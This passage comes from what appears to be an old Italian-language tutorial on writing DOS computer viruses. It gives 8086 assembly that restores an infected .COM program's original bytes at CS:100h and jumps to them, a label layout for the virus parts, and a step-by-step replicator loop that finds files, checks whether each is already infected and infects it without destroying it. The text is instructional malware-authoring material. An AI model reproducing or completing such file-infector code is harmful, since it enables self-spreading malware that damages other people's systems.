 ; Note MOV ES, CS is not a valid instruction
MOV SI, P1_START ; Move from whereever P1 is stored
MOV DI, 0100h ; to CS:[100h]
MOV CX, V1_LENGTH
REP MOVSB
MOV DI, 0100h
JMP DI
Questo codice prima muove CS in ES e quindi setta il puntatore sorgente di MOVSB
a dove P1 è piazzato.
Ricordatevi che tutto è riferito alla in memoria dove è locato P1 e non è
relativo ad un file fisico.
L’offset di P1 è di 100h maggiore della locazione del file fisico il quale, come
un .COM, è letto partendo dalla locazione 100h (CS:100h).
Questo è un riassunto delle parti del virus e delle etichette :
V1_Start:
JMP FAR PTR Duh
Duh DW V2_Start
V1_End:
P2_Start:
P2_End:
P1_Start:
; First part of the program stored here for future use
P1_End:
V2_Start:
; Real Stuff
V2_End:
V1_Length EQU V1_End - V1_Start
Alternativamente potete salvare P1 in V2 come segue:
V2_Start:
P1_Start:
P1_End:
V2_End:
Questo è quanto si deve fare per infettare un file senza distruggerlo.
I file .EXE essendo segmentati e quindi con headers di testa e altre cosine,
sono un pò più complessi.
Torniamo indietro alla parte del replicatore.
I passi sono i seguenti :
1) Trovare il file
2) Testare se è da infettare
3) Infettarlo
4) Se infettato sufficientemente STOP
5) Altrimenti ritorna a 1
Dopo aver trovato il file lo si apre, si leggono i primi bytes e si controlla se
corrispondono ai primi di V1.
Se esiste questa corrispondenza allora significa che il file è già infettato.
E importante che non venga intfettato nuvamente lo stesso file.
 
